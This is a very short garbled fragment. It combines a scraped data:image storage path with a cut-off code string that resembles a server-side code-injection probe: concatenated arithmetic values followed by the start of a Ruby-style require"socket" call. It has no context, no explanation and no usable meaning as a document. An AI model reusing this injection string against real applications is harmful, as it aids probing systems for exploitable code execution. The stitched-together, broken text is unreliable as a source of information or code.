 "+"A".concat(70-3).concat(22*4).concat(111).concat(69).concat(98).concat(89)+(require"socket"